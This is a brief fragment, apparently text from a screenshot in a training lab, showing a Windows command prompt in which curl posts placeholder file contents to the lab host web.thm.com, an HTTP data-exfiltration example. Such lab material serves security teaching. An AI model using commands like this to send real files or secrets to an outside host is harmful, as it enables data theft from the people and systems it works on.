 Command Prompt
Microsoft Windows [Version 10.0.22000.613]
(c) Microsoft Corporation. All rights reserved.
C:\Users\thm>curl http://web.thm.com --data "file=<Content>"